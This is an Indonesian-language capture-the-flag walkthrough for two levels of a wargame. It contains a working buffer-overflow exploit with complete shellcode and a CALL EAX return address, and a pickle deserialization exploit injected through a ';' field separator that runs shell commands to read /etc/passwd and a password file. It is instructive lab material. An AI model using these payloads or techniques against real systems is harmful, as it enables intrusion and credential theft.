Buffer overflow bisa terjadi pada baris ke-8, bila fungsi strcpy()
menyalin isi str yang panjangnya lebih besar dari 1024 ke dalam buf yang
panjangnya terbatas hanya 1024.

Kita gunakan pattern_create dan pattern_offset dari metasploit untuk
menentukan dimana posisi return address. Dengan pattern_offset berhasil
diketahui bahwa posisi return address adalah pada byte ke-1036. Dengan
mengetahui offset ini payload yang akan kita kirim komposisinya adalah:
[1036 byte shellcode + lain2] + [4 byte return address] |
Setelah mengetahui offset, selanjutnya adalah menentukan kemana harus
return? Kita harus menentukan return address agar shellcode kita
tereksekusi. Kita lihat dulu, apakah ASLR diaktifkan di mesin ini?

Ternyata alamat stack pointer berubah-ubah, artinya mesin ini
mengaktifkan randomize_va_space atau ASLR. Ini akan menyulitkan kita
menentukan return address, sehingga kita harus menggunakan teknik yang
sama seperti di level sebelumnya, yaitu teknik CALL EAX.
Kenapa harus CALL EAX ? Karena dari source code baris ke-8, terlihat ada
fungsi strcpy(), jadi dijamin isi register EAX selalu berisi lokasi buf
setelah fungsi strcpy() selesai dipanggil. Karena EAX berisi lokasi
buf, dan buf akan kita isi dengan shellcode, maka CALL EAX = CALL buf =
CALL shellcode.
$ objdump -d /levels/level04|grep call |grep eax 8048438: ff 14 85 14 9f 04 08 call *0x8049f14(,%eax,4) 804847f: ff d0 call *%eax 804857b: ff d0 call *%eax |
Dari objdump kita mendapatkan alamat yang mengandung instruksi call eax,
yaitu 0x0804857b (saya ambil salah satu yang paling bawah). Alamat ini
statik, tidak ikut berubah karena ASLR, jadi kita bisa pakai sebagai
return address. Sama seperti level sebelumnya, kita memakai shellcode
yang panjangnya 35 byte yang kita posisikan di awal buf.
Karena shellcode dan byte lain-lain panjangnya 1036 byte, dipakai untuk
shellcode 35 byte, masih ada sisa 1001 byte lagi. 1001 byte ini hanya
sebagai filler, boleh diisi oleh byte apa saja, asalkan bukan null byte
(\x00) karena null byte adalah penanda akhir sebuah string. Jadi kini
payload kita menjadi:
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80" + "\x99"x1001 + "\x7b\x85\x04\x08" |
Sekarang payload sudah siap, bisa langsung kita coba.
level04@ctf5:/tmp/tmp.NGRBxhqLuX$ whoami level04 level04@ctf5:/tmp/tmp.NGRBxhqLuX$ /levels/level04 $(perl -e 'print "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"."\x99" x 1001 . "\x7b\x85\x04\x08"') $ whoami level05 $ cat /home/level05/.password fzfDGnSmd317 |
Oke sekarang kita lanjut ke level 05. Berikut adalah petunjuk level 05.
Congratulations on making it to level 5! You're almost done!
The password for the next (and final) level is in /home/level06/.password.
As it turns out, level06 is running a public uppercasing service. You
can POST data to it, and it'll uppercase the data for you:
curl localhost:9020 -d 'hello friend'
{
"processing_time": 5.0067901611328125e-06,
"queue_time": 0.41274619102478027,
"result": "HELLO FRIEND"
}
You can view the source for this service in /levels/level05. As you
can see, the service is structured as a queue server and a queue
worker.
Could it be that this seemingly innocuous service will be level06's
downfall?
|
Source code aplikasi ini adalah:
#!/usr/bin/env python import logging import json import optparse import os import pickle import random import re import string import sys import time import traceback import urllib from BaseHTTPServer import BaseHTTPRequestHandler, HTTPServer LOGGER_NAME = 'queue' logger = logging.getLogger(LOGGER_NAME) logger.addHandler(logging.StreamHandler(sys.stderr)) TMPDIR = '/tmp/level05' class Job(object): QUEUE_JOBS = os.path.join(TMPDIR, 'jobs') QUEUE_RESULTS = os.path.join(TMPDIR, 'results') def __init__(self): self.id = self.generate_id() self.created = time.time() self.started = None self.completed = None def generate_id(self): return ''.join([random.choice(string.ascii_letters) for i in range(20)]) def job_file(self): return os.path.join(self.QUEUE_JOBS, self.id) def result_file(self): return os.path.join(self.QUEUE_RESULTS, self.id) def start(self): self.started = time.time() def complete(self): self.completed = time.time() class QueueUtils(object): @staticmethod def deserialize(serialized): logger.debug('Deserializing: %r' % serialized) parser = re.compile('^type: (.*?); data: (.*?); job: (.*?)$', re.DOTALL) match = parser.match(serialized) direction = match.group(1) data = match.group(2) job = pickle.loads(match.group(3)) return direction, data, job @staticmethod def serialize(direction, data, job): serialized = """type: %s; data: %s; job: %s""" % (direction, data, pickle.dumps(job)) logger.debug('Serialized to: %r' % serialized) return serialized @staticmethod def enqueue(type, data, job): logger.info('Writing out %s data for job id %s' % (type, job.id)) if type == 'JOB': file = job.job_file() elif type == 'RESULT': file = job.result_file() else: raise ValueError('Invalid type %s' % type) serialized = QueueUtils.serialize(type, data, job) with open(file, 'w') as f: f.write(serialized) f.close() class QueueServer(object): # Called in server def run_job(self, data, job): QueueUtils.enqueue('JOB', data, job) result = self.wait(job) if not result: result = (None, 'Job timed out', None) return result def wait(self, job): job_complete = False for i in range(10): if os.path.exists(job.result_file()): logger.debug('Results file %s found' % job.result_file()) job_complete = True break else: logger.debug('Results file %s does not exist; sleeping' % job.result_file()) time.sleep(0.2) if job_complete: f = open(job.result_file()) result = f.read() os.unlink(job.result_file()) return QueueUtils.deserialize(result) else: return None class QueueWorker(object): def __init__(self): # ensure tmp directories exist if not os.path.exists(Job.QUEUE_JOBS): os.mkdir(Job.QUEUE_JOBS) if not os.path.exists(Job.QUEUE_RESULTS): os.mkdir(Job.QUEUE_RESULTS) def poll(self): while True: available_jobs = [os.path.join(Job.QUEUE_JOBS, job) for job in os.listdir(Job.QUEUE_JOBS)] for job_file in available_jobs: try: self.process(job_file) except Exception, e: logger.error('Error processing %s' % job_file) traceback.print_exc() else: logger.debug('Successfully processed %s' % job_file) finally: os.unlink(job_file) if available_jobs: logger.info('Processed %d available jobs' % len(available_jobs)) else: time.sleep(1) def process(self, job_file): serialized = open(job_file).read() type, data, job = QueueUtils.deserialize(serialized) job.start() result_data = self.perform(data) job.complete() QueueUtils.enqueue('RESULT', result_data, job) def perform(self, data): return data.upper() class QueueHttpServer(BaseHTTPRequestHandler): def do_GET(self): self.send_response(404) self.send_header('Content-type','text/plain') self.end_headers() output = { 'result' : "Hello there! Try POSTing your payload. I'll be happy to capitalize it for you." } self.wfile.write(json.dumps(output)) self.wfile.close() def do_POST(self): length = int(self.headers.getheader('content-length')) post_data = self.rfile.read(length) raw_data = urllib.unquote(post_data) queue = QueueServer() job = Job() type, data, job = queue.run_job(data=raw_data, job=job) if job: status = 200 output = { 'result' : data, 'processing_time' : job.completed - job.started, 'queue_time' : time.time() - job.created } else: status = 504 output = { 'result' : data } self.send_response(status) self.send_header('Content-type','text/plain') self.end_headers() self.wfile.write(json.dumps(output, sort_keys=True, indent=4)) self.wfile.write('\n') self.wfile.close() def run_server(): try: server = HTTPServer(('127.0.0.1', 9020), QueueHttpServer) logger.info('Starting QueueServer') server.serve_forever() except KeyboardInterrupt: logger.info('^C received, shutting down server') server.socket.close() def run_worker(): worker = QueueWorker() worker.poll() def main(): parser = optparse.OptionParser("""%prog [options] type""") parser.add_option('-v', '--verbosity', help='Verbosity of debugging output.', dest='verbosity', action='count', default=0) opts, args = parser.parse_args() if opts.verbosity == 1: logger.setLevel(logging.INFO) elif opts.verbosity >= 2: logger.setLevel(logging.DEBUG) if len(args) != 1: parser.print_help() return 1 if args[0] == 'worker': run_worker() elif args[0] == 'server': run_server() else: raise ValueError('Invalid type %s' % args[0]) return 0 if __name__ == '__main__': sys.exit(main()) |
Ini adalah aplikasi web yang dibuat dengan bahasa python. Aplikasi ini
memakai module pickle yang diketahui dangerous bila tidak berhati-hati
memakainya. Artikel sour pickle di blackhat-USA 2011 ini menjelaskan tentang eksploitasi pickle.
Problem utamanya adalah pada fungsi deserialize() di bawah ini:
1 2 3 4 5 6 7 8 | def deserialize(serialized): logger.debug('Deserializing: %r' % serialized) parser = re.compile('^type: (.*?); data: (.*?); job: (.*?)$', re.DOTALL) match = parser.match(serialized) direction = match.group(1) data = match.group(2) job = pickle.loads(match.group(3)) return direction, data, job |
Pada baris ke-7 ada pemanggilan fungsi pickle.loads() untuk mengubah
string menjadi object (deserialize). Fungsi load ini bisa diexploitasi
untuk mengeksekusi command shell bila string yang diload adalah string
yang malicious.
Sebelumnya mari kita coba menjalankan aplikasi ini di system sendiri
agar lebih leluasa melihat lognya. Dengan menjalankan command:
curl localhost:9020 -d 'testdata' |
Berikut ini adalah log yang terlihat:
1 2 | Deserializing: "type: JOB; data: testdata; job: ccopy_reg\n_reconstructor\np0\n(c__main__\nJob\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nS'started'\np6\nNsS'completed'\np7\nNsS'id'\np8\nS'zHVfBIZvbnpXpPOgCmTG'\np9\nsS'created'\np10\nF1330412913.7635019\nsb." TEST ini JOBnya lhooo--> "ccopy_reg\n_reconstructor\np0\n(c__main__\nJob\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nS'started'\np6\nNsS'completed'\np7\nNsS'id'\np8\nS'zHVfBIZvbnpXpPOgCmTG'\np9\nsS'created'\np10\nF1330412913.7635019\nsb." <-- |
Pada baris ke-2 adalah log yang saya tambahkan sendiri untuk melihat
string yang akan di load oleh pickle. Input program ini ada 3 field:
type, data dan job. Terlihat bahwa string yang diload oleh pickle adalah
field job yang bukan berasal dari input user, sedangkan string yang
diinput user (“testdata”) tidak ikut diload oleh pickle karena bukan
bagian dari field job.
Ide serangannya adalah dengan menginjeksi malicious string yang bila
diload oleh pickle akan mengeksekusi command. Contoh string yang
malicious adalah:
cos system (S'cat /etc/passwd' tR. |
String di atas bila diload oleh pickle akan mengeksekusi command “cat /etc/passwd”.
Tapi masalahnya adalah string yang kita masukkan sebagai input tidak
ikut diload oleh pickle karena input user masuk dalam field data, bukan
field job. Bagaimanakah caranya agar input user dianggap sebagai bagian
dari field job ?
Dari fungsi deserializae() terlihat ada regular expression yang memecah
sebuah string menjadi 3 field: type, data dan job. Tiga field tersebut
dipisahkan oleh karakter ‘;’. Bagaimana bila kita memasukkan input
string yang mengandung karakter ‘;’ seperti ini:
curl localhost:9020 -d 'inidata; job: inijob' |
Deserializing: "type: JOB; data: inidata; job: inijob; job: ccopy_reg\n_reconstructor\np0\n(c__main__\nJob\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nS'started'\np6\nNsS'completed'\np7\nNsS'id'\np8\nS'CqFtmBmXTVmVDDhfgSUe'\np9\nsS'created'\np10\nF1330413858.050092\nsb." TEST ini JOBnya lhooo--> "inijob; job: ccopy_reg\n_reconstructor\np0\n(c__main__\nJob\np1\nc__builtin__\nobject\np2\nNtp3\nRp4\n(dp5\nS'started'\np6\nNsS'completed'\np7\nNsS'id'\np8\nS'CqFtmBmXTVmVDDhfgSUe'\np9\nsS'created'\np10\nF1330413858.050092\nsb." <-- |
Perhatikan bahwa sebagian dari string yang kita input kini menjadi
bagian dari field job dan ikut diload oleh pickle. Ini karena regular
expression mendeteksi adanya karakter ‘;’ dalam input string kita
sehingga menganggap sebagai batas field dan memasukkan string ‘inijob’
menjadi bagian dari field job.
Oke kini kita sekarang sudah berhasil menginjeksi string ke dalam field
job yang akan diload oleh pickle. Sekarang tinggal bagaimana menyusun
payload yang valid untuk diinjeksikan ke dalam aplikasi. Dengan payload
sederhana di bawah ini password level06 bisa didapatkan.
$ cat payload.pkl
cos
system
(S'cat /home/level06/.password > /tmp/levelsixx'
tR.
$ curl localhost:9020 -d "hajar; job: `cat payload.pkl`"
{
"result": "Job timed out"
}
$ cat /tmp/levelsixx
SF2w8qU1QDj
|